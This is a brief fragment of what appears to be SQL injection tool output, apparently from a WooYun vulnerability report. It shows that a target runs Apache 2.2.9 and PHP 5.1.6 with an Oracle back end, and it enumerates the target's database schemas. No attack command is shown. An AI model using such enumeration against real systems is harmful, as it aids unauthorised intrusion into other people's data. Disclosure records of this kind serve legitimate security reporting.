 95 ---
96 web application technology: Apache 2.2.9, PHP 5.1.6
97 back-end DBMS: Oracle
98 available databases [29]:
99 [*] CTXSYS
00 [*] DBSNMP
01 [*] DFJH
02 [*] DMSYS
03 [*] EXFSYS
04 [*] JHK
05 [*] JLUSER
06 [*] JSBS
07 [*] JSDB_USER
08 [*] JSJY
09 [*] JSTS
10 [*] MDSYS
11 [*] OLAPSYS
12 [*] ORDSYS
13 [*] OUTLN
14 [*] SCOTT
15 [*] SJUSER
16 [*] SYS
17 [*] SYSMAN
18 [*] SYSTEM
19 [*] TSMSYS
20 [*] WMSYS
21 [*] WXHUSER
22 [*] XDB
www.wooyun.org